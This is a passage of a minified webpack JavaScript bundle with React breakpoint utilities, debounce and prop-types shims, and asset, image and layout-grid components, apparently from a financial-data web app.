e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=8)}([function(e,t){e.exports=r},function(e,t,n){e.exports=n(4)()},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r="undefined"!=typeof window&&void 0!==window.document,o="object"===("undefined"==typeof self?"undefined":n(self))&&self.constructor&&"DedicatedWorkerGlobalScope"===self.constructor.name,i=void 0!==e&&null!=e.versions&&null!=e.versions.node;t.isBrowser=r,t.isWebWorker=o,t.isNode=i}).call(this,n(6))},function(e,t,n){(function(t){var n=NaN,r="[object Symbol]",o=/^\s+|\s+$/g,i=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,s=/^0o[0-7]+$/i,u=parseInt,c="object"==typeof t&&t&&t.Object===Object&&t,l="object"==typeof self&&self&&self.Object===Object&&self,p=c||l||Function("return this")(),f=Object.prototype.toString,d=Math.max,y=Math.min,h=function(){return p.Date.now()};function v(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function g(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&f.call(e)==r}(e))return n;if(v(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=v(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(o,"");var c=a.test(e);return c||s.test(e)?u(e.slice(2),c?2:8):i.test(e)?n:+e}e.exports=function(e,t,n){var r,o,i,a,s,u,c=0,l=!1,p=!1,f=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function m(t){var n=r,i=o;return r=o=void 0,c=t,a=e.apply(i,n)}function b(e){var n=e-u;return void 0===u||n>=t||n<0||p&&e-c>=i}function O(){var e=h();if(b(e))return _(e);s=setTimeout(O,function(e){var n=t-(e-u);return p?y(n,i-(e-c)):n}(e))}function _(e){return s=void 0,f&&r?m(e):(r=o=void 0,a)}function I(){var e=h(),n=b(e);if(r=arguments,o=this,u=e,n){if(void 0===s)return function(e){return c=e,s=setTimeout(O,t),l?m(e):a}(u);if(p)return s=setTimeout(O,t),m(u)}return void 0===s&&(s=setTimeout(O,t)),a}return t=g(t)||0,v(n)&&(l=!!n.leading,i=(p="maxWait"in n)?d(g(n.maxWait)||0,t):i,f="trailing"in n?!!n.trailing:f),I.cancel=function(){void 0!==s&&clearTimeout(s),c=0,r=u=o=s=void 0},I.flush=function(){return void 0===s?a:_(h())},I}}).call(this,n(7))},function(e,t,n){"use strict";var r=n(5);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var u,c=[],l=!1,p=-1;function f(){l&&u&&(l=!1,u.length?c=u.concat(c):p=-1,c.length&&d())}function d(){if(!l){var e=s(f);l=!0;for(var t=c.length;t;){for(u=c,c=[];++p<t;)u&&u[p].run();p=-1,t=c.length}u=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function y(e,t){this.fun=e,this.array=t}function h(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new y(e,t)),1!==c.length||l||s(d)},y.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=h,o.addListener=h,o.once=h,o.off=h,o.removeListener=h,o.removeAllListeners=h,o.emit=h,o.prependListener=h,o.prependOnceListener=h,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";n.r(t);var r=n(0),o=n.n(r),i=n(1),a=n.n(i),s=n(2);function u(e){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var l=new(function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.allBreakpoints=[{xsmall:0},{small:576},{medium:768},{large:992},{xlarge:1200}]}var t,n;return t=e,(n=[{key:"getBreakpointName",value:function(e){var t;return this.allBreakpoints.forEach(function(n){var r=Object.keys(n)[0];n[r]<=e&&(t=r)}),t}},{key:"getBreakpointWidth",value:function(e){var t=0;return this.allBreakpoints.forEach(function(n){var r=Object.keys(n)[0];r===e&&(t=n[r])}),t}},{key:"getNextBreakpointWidth",value:function(e){for(var t=9999,n=0,r=0;r<this.allBreakpoints.length;r++){var o=this.allBreakpoints[r];if(Object.keys(o)[0]===e&&(n=r),n>0){var i=n+1;if(this.allBreakpoints.length>i){var a=this.allBreakpoints[i];t=a[Object.keys(a)[0]]}break}}return t}},{key:"shouldRender",value:function(e){var t=e.breakpointName,n=e.modifier,r=e.currentBreakpointName,o=e.currentWidth;if("only"===n){if(t===r)return!0}else if("up"===n){if(o>=this.getBreakpointWidth(t))return!0}else if("down"===n&&o<this.getNextBreakpointWidth(t))return!0;return!1}},{key:"getWidthSafely",value:function(){return s.isBrowser&&window?Math.max(document.documentElement.clientWidth,window.innerWidth||0):9999}},{key:"currentWidth",get:function(){return this.getWidthSafely()}},{key:"breakpoints",set:function(e){this.allBreakpoints=e}}])&&c(t.prototype,n),e}()),p=l,f=function(e){if(!(e&&"object"===u(e)&&e instanceof Array))throw new Error("setDefaultBreakpoints error: Breakpoints should be an array");e.forEach(function(e){if(!e||"object"!==u(e))throw new Error("setDefaultBreakpoints error: Breakpoints should be an array of objects");if(1!==Object.keys(e).length)throw new Error("setDefaultBreakpoints error: Each breakpoint object should have only one key")}),l.breakpoints=e},d=n(3),y=n.n(d);function h(e){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function v(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function g(e){return(g=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function m(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function b(e,t){return(b=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var O=o.a.createContext({currentWidth:9999,currentBreakpointName:""}),_=function(e){function t(e){var n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=function(e,t){return!t||"object"!==h(t)&&"function"!=typeof t?m(e):t}(this,g(t).call(this,e));var r=p.currentWidth;return n.state={currentWidth:r,currentBreakpointName:p.getBreakpointName(r)},n.handleResize=y()(n.handleResize.bind(m(n)),100),n}var n,r;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&b(e,t)}(t,o.a.Component),n=t,(r=[{key:"componentDidMount",value:function(){window.addEventListener("resize",this.handleResize)}},{key:"componentWillUnmount",value:function(){window.removeEventListener("resize",this.handleResize),this.handleResize.cancel()}},{key:"handleResize",value:function(){var e=p.currentWidth;this.setState({currentWidth:e,currentBreakpointName:p.getBreakpointName(e)})}},{key:"render",value:function(){var e=this.props.children,t=this.state,n=t.currentWidth,r=t.currentBreakpointName;return o.a.createElement(O.Provider,{value:{currentWidth:n,currentBreakpointName:r}},e)}}])&&v(n.prototype,r),t}(),I=function(){return o.a.useContext(O).currentWidth},E=function(){return o.a.useContext(O).currentBreakpointName};function C(e){return(C="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function M(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function j(e){return(j=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function w(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function T(e,t){return(T=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}_.propTypes={children:a.a.node};var P=function(e){function t(e){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(n=function(e,t){return!t||"object"!==C(t)&&"function"!=typeof t?w(e):t}(this,j(t).call(this,e))).extractBreakpointAndModifierFromProps=n.extractBreakpointAndModifierFromProps.bind(w(n)),n}var n,r;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&T(e,t)}(t,o.a.Component),n=t,(r=[{key:"extractBreakpointAndModifierFromProps",value:function(e){var t,n,r=e.tagName||"div",o=e.className||"";return Object.keys(e).forEach(function(e){"up"===e||"down"===e||"only"===e?n=e:"tagName"!==e&&"className"!==e&&(t=e)}),n||(n="only"),{breakpoint:t,modifier:n,tagName:r,className:o}}},{key:"render",value:function(){var e=this.props,t=e.children,n=function(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}(e,["children"]),r=this.extractBreakpointAndModifierFromProps(n),i=r.breakpoint,a=r.modifier,s=r.className,u=r.tagName,c=this.context,l=c.currentBreakpointName,f=c.currentWidth;if(!p.shouldRender({breakpointName:i,modifier:a,currentBreakpointName:l,currentWidth:f}))return null;var d=u;return o.a.createElement(d,{className:"breakpoint__".concat(i,"-").concat(a," ").concat(s)},t)}}])&&M(n.prototype,r),t}();P.contextType=O,P.propTypes={children:a.a.node,up:a.a.bool,down:a.a.bool,only:a.a.bool,tagName:a.a.string,className:a.a.string},n.d(t,"Breakpoint",function(){return P}),n.d(t,"BreakpointProvider",function(){return _}),n.d(t,"setDefaultBreakpoints",function(){return f}),n.d(t,"useCurrentWidth",function(){return I}),n.d(t,"useCurrentBreakpointName",function(){return E}),t.default=P}]))},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t};Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(0)),s=n(8),u=n(6),c=n(56),l=n(3),p=n(142),f=l.appsManager.utils.appendCacheQueryString;t.AssetContextValue=function(e,t,n){void 0===e&&(e={}),void 0===t&&(t=[]);var r=l.utils.collection.pivotCollection(t,function(e){return e.fileName}),o=function(e){var t=r[e];return t&&(e=f(e,t,n)),e};return{assets:e,getAsset:function(t){var n=l.utils.get(e,t);return o(n||t)},hasAsset:function(t){var n=l.utils.get(e,t,null);return!l.utils.typeChecks.isNullOrEmpty(n)},baseUrl:function(){return e&&e.baseUrl||""},appendCacheQueryString:o}},t.AssetContext=a.createContext(t.AssetContextValue(c.assets));var d=function(e){function n(){var t=null!==e&&e.apply(this,arguments)||this;return t.categoryKey=p.ASSET_CATEGORY_KEY,t.componentKey=p.ASSET_COMPONENT_KEY,t}return r(n,e),Object.defineProperty(n.prototype,"asset",{get:function(){var e=this.props.children;return"string"===typeof e&&this.context&&this.context.assets?this.context.getAsset(e):e},enumerable:!0,configurable:!0}),n.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.asset)},n.contextType=t.AssetContext,n=o([u.observer],n)}(s.ComponentBase);t.Asset=d,t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(103),o=n(135),i=n(137),a=n(140);t.assets={baseUrl:"",base:r.baseAssets,file:a.fileAssets,management:o.managementAssets,overview:i.overviewAssets}},function(e,t){e.exports="[data-uri]"},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(38));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},u=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var c=s(n(0)),l=n(3),p=n(6),f=n(8),d=n(55),y=u(n(159)),h=n(60),v=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=h.IMAGE_CATEGORY_KEY,n.componentKey=h.IMAGE_COMPONENT_KEY,n}return r(t,e),t.prototype.assetExists=function(e){var t=this.props.asset;return t&&e.hasAsset(t)},t.prototype.showImage=function(e){var t=this.props.src;return this.assetExists(e)||!l.utils.typeChecks.isNullOrEmpty(t)},t.prototype.prefixBaseUrl=function(e){var t=this.baseUrl(e),n=this.srcPart(e);if(l.utils.typeChecks.isNullOrEmpty(t)||l.utils.typeChecks.isBase64File(n))return!1;var r=n.toLowerCase();return!["http://","https://","blob:"].find(function(e){return r.startsWith(e)})&&(t.toLowerCase().startsWith("http://")||t.toLowerCase().startsWith("https://"))},t.prototype.baseUrl=function(e){var t=this.props.baseUrl,n=e&&e.baseUrl();return t||n||""},t.prototype.srcPart=function(e){var t=this.props,n=t.asset,r=t.src,o="";return l.utils.typeChecks.isNullOrEmpty(r)?n&&(o=e.getAsset(n)):o=r,o},t.prototype.src=function(e){var t=this.baseUrl(e),n=this.srcPart(e);return this.prefixBaseUrl(e)?""+(t=t.endsWith("/")?t:t+"/")+(n=n.startsWith("/")?n.substr(1):n):n},Object.defineProperty(t.prototype,"alt",{get:function(){var e=this.props.alt,t=void 0===e?"":e;return"string"!==typeof t?t:c.default.createElement("span",{dangerouslySetInnerHTML:{__html:t}})},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this,t=this.props,n=t.className,r=(t.src,t.asset,t.baseUrl,t.onClick),i=a(t,["className","src","asset","baseUrl","onClick"]);return c.default.createElement(d.AssetContext.Consumer,null,function(t){return c.default.createElement(c.Fragment,null,e.showImage(t)&&c.default.createElement(y.default,o({className:n,src:e.src(t),onClick:r},i)),!e.showImage(t)&&e.alt)})},t.contextType=d.AssetContext,t=i([p.observer],t)}(f.ComponentBase);t.Image=v,t.default=f.InjectedStyledComponent(v,h.IMAGE_CATEGORY_KEY,h.IMAGE_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.IMAGE_CATEGORY_KEY="base",t.IMAGE_COMPONENT_KEY="image"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ICON_CATEGORY_KEY="base",t.ICON_COMPONENT_KEY="icon"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DISCLAIMERS_CATEGORY_KEY="overview",t.DISCLAIMERS_COMPONENT_KEY="disclaimers"},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__spreadArrays||function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)r[o]=i[a];return r},s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},u=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var c=s(n(0)),l=n(3),p=u(n(54)),f=n(192),d=n(6),y=n(8),h=u(n(194)),v=u(n(195)),g=u(n(196)),m=u(n(197)),b=n(36),O=n(1),_=l.query.Query,I=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=b.GRID_CATEGORY_KEY,n.componentKey=b.GRID_COMPONENT_KEY,n.getUiId=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.filter(function(e){return void 0!==e}).join("_")},n.loadUiIds=function(e,t){e&&(e.uiId||(e.uiId=n.getUiId(t,l.utils.guid.generateGuid())),e.parentUiId=t,e.rows&&e.rows.forEach(function(t,r){t.uiId||(t.uiId=n.getUiId(e.uiId,"row-"+r)),t.parentUiId=e.uiId,t.columns&&t.columns.forEach(function(e,r){e.uiId||(e.uiId=n.getUiId(t.uiId,"column-"+r)),e.parentUiId=t.uiId,e.components&&e.components.forEach(function(t,r){t.uiId||(t.uiId=n.getUiId(e.uiId,"component-"+r)),t.parentUiId=e.uiId,t.grid&&n.loadUiIds(t.grid,t.uiId)})})}))},n.mergeComponentPropsAndQueries=function(e){var t=n.props.queryStore;if(e){var r=e.props,o=e.queries;if(t){var i=o?_.convertQueryMime(o,t.executionOptions):{};return l.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},r||{},i)}return r}},n.getKey=function(e,t,n,r){return void 0===n&&(n=0),void 0===r&&(r="NO_NAME"),e+"_"+t+"_"+n+"_"+r},n.getElementRepetitionParams=function(e,t,r,o){void 0===o&&(o=[]);var i=a(o);return e.repetitions&&i.push.apply(i,e.repetitions),i.push(r),{repetitionsForChildren:i,repetitionProps:n.getRepetitionProps(t,i)}},n.renderGrid=function(e,t,r){void 0===r&&(r=[]);var i=e.rows,a=void 0===i?[]:i,s=e.style,u=e.uiId,l=e.name,p=n.getRepetitions(e),d=n.getKey("grid",t,-1,l);return c.default.createElement(c.Fragment,{key:d},p.map(function(i,p){var d=n.getKey("grid",t,p,l),y=n.getElementRepetitionParams(e,f.GridElement.grid,i,r),v=y.repetitionProps,g=y.repetitionsForChildren;return c.default.createElement(h.default,o({"data-ui-id":u},v,{key:d,componentStyle:s}),a.map(function(e,t){return n.renderRow(e,t,g)}))}))},n.renderRow=function(e,t,r){void 0===r&&(r=[]);var i=e.name,a=e.style,s=e.columns,u=void 0===s?[]:s,l=e.uiId,p=n.getRepetitions(e),d=n.getKey("row",t,-1,i);return c.default.createElement(c.Fragment,{key:d},p.map(function(s,p){var d=n.getKey("row",t,p,i),y=n.getElementRepetitionParams(e,f.GridElement.row,s,r),h=y.repetitionProps,g=y.repetitionsForChildren;return c.default.createElement(v.default,o({"data-ui-id":l},h,{key:d,componentStyle:a}),u.map(function(e,t){return n.renderColumn(e,t,g)}))}))},n.renderColumn=function(e,t,r){void 0===r&&(r=[]);var i=e.name,a=e.style,s=e.components,u=void 0===s?[]:s,l=e.uiId,p=n.getRepetitions(e),d=n.getKey("column",t,-1,i);return c.default.createElement(c.Fragment,{key:d},p.map(function(s,p){var d=n.getKey("column",t,p,i),y=n.getElementRepetitionParams(e,f.GridElement.column,s,r),h=y.repetitionProps,v=y.repetitionsForChildren;return c.default.createElement(g.default,o({"data-ui-id":l},h,{key:d,componentStyle:a}),u.map(function(e,t){return n.renderComponent(e,t,v)}))}))},n.renderComponent=function(e,t,r){void 0===r&&(r=[]);var i=n.props,a=i.components,s=(i.queryStore,i.noPropFlatten,(n.configuration||{}).components),u=o(o({},s||{}),a||{}),l=e.name,p=e.style,d=e.grid,y=e.key,h=e.children,v=e.uiId,g=n.getRepetitions(e),b=n.getKey("component",t,-1,l);return c.default.createElement(c.Fragment,{key:b},g.map(function(i,a){var s=n.getKey("component",t,a,l),g=n.getElementRepetitionParams(e,f.GridElement.component,i,r),b=g.repetitionProps,_=g.repetitionsForChildren,I=null;if(y){var E=u[y];if(E){var C=E.component;if(!E.hide&&C){var M=n.getComponentProps(e,E);if(M){var j=M.props,w=void 0===j?{}:j,T=M.referenceProps,P=void 0===T?{}:T,N=null;h&&O.isArrayLike(h)&&(N=h.map(function(e,t){return n.renderComponent(e,t,_)})),I=c.default.createElement(C,o({"data-ui-id":v},b,P,w),N)}}}}else d&&(I=n.renderGrid(d,0,_));return c.default.createElement(m.default,{"data-ui-id":v,key:s,componentStyle:p},I)}))},n.getRepetitions=function(e){var t=e.repeater,r=[];if(t){var o=t.inputs;(void 0===o?[]:o).forEach(function(e){var o=n.convertToArray(n.getRepeaterInputValues(e));if(o){var i=r.length>0,a=[];o.forEach(function(o){i?r.forEach(function(r){a.push(n.loadRepetition(r,t,e,o))}):a.push(n.loadRepetition({},t,e,o))}),r=a}})}else r.push({});return r},n.convertToArray=function(e){return"undefined"===typeof e||O.isArrayLike(e)?e:[e]},n.loadRepetition=function(e,t,n,r){var o=n.key;e.inputs||(e.inputs={});var i=e.inputs;return o&&(i[o]={key:o,value:r,input:n,repeater:t}),e},n.getRepeaterInputValues=function(e){var t=n.props.queryStore,r=e.valuesQuery;if(t&&r)return new _(r).execute(t.executionOptions)},n.getRepetitionProps=function(e,t){void 0===t&&(t=[]);var n={};return t.forEach(function(t){var r=t.inputs;r&&Object.keys(r).forEach(function(t){var o=r[t],i=o.value,a=o.repeater;a&&a.targets&&!a.targets.includes(e)||(n[t]=i)})}),n},n.getComponentProps=n.getComponentProps.bind(n),t.loadUiIds&&n.loadUiIds(t.grid),n}return r(t,e),t.prototype.getComponentProps=function(e,t){if(e&&t){var n=this.mergeComponentPropsAndQueries(t);return{props:this.mergeComponentPropsAndQueries(e),referenceProps:n}}},t.prototype.render=function(){var e=this,t=this.breakpoints;return c.default.createElement(c.Fragment,null,t.map(function(t,n){var r=t.props;if(r){var i=e.getBreakpointComponentProps(t,n),a=r.grid;return a?c.default.createElement(p.default,o({},i),e.renderGrid(a,0)):null}}))},t=i([d.observer],t)}(y.ResponsiveComponentBase);t.Grid=I;var E=y.InjectedStyledComponent(I,b.GRID_CATEGORY_KEY,b.GRID_COMPONENT_KEY);t.default=E},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(39));t.default=o.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.FACT_LIST_CATEGORY_KEY="fact",t.FACT_LIST_COMPONENT_KEY="factList"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DOCUMENT_TILES_CATEGORY_KEY="file",t.DOCUMENT_TILES_COMPONENT_KEY="documentTiles"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(3);t.factHasValue=function(e){var t=e.dataType,n=e.changeIndicatorProps,o=void 0===n?{}:n,i=e.riskRatingProps,a=void 0===i?{}:i,s=e.morningstarRatingProps,u=void 0===s?{}:s,c=e.appAssetProps,l=void 0===c?{}:c,p=e.value;return"change-indicator"===t?!r.utils.typeChecks.isNullOrUndefined(o):"risk-rating"===t?!r.utils.typeChecks.isNullOrUndefined(a)&&a.value>0:"morningstar-rating"===t?!r.utils.typeChecks.isNullOrUndefined(u)&&!r.utils.typeChecks.isNullOrUndefined(u.morningStarRating):"app-asset"===t?!r.utils.typeChecks.isNullOrUndefined(l):!r.utils.typeChecks.isNullOrEmpty(p)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);t.default=r.InjectedStyledComponent("div","base","list",["listItem"])},function(e,t){var n=function(e){function t(){this.fetch=!1}return t.prototype=e,new t}("undefined"!==typeof self?self:this);!function(e){!function(t){var n={searchParams:"URLSearchParams"in e,iterable:"Symbol"in e&&"iterator"in Symbol,blob:"FileReader"in e&&"Blob"in e&&function(){try{return new Blob,!0}catch(e){return!1}}(),formData:"FormData"in e,arrayBuffer:"ArrayBuffer"in e};if(n.arrayBuffer)var r=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],o=ArrayBuffer.isView||function(e){return e&&r.indexOf(Object.prototype.toString.call(e))>-1};function i(e){if("string"!==typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(e))throw new TypeError("Invalid character in header field name");return e.toLowerCase()}function a(e){return"string"!==typeof e&&(e=String(e)),e}function s(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return n.iterable&&(t[Symbol.iterator]=function(){return t}),t}function u(e){this.map={},e instanceof 